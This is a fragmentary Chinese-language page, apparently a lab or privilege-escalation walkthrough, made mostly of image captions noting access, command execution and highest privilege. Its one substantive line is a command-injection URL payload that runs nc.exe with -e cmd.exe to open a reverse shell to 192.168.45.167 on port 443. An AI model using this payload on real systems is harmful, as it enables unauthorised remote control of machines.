
成功访问
根据pdf文档内容,执行命令

最高权限
payload:
http://localhost:1234/?cmd%20/c%20C:\Users\ariah\nc.exe%20192.168.45.167%20443%20-e%20cmd.exe

成功





















 321
321

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








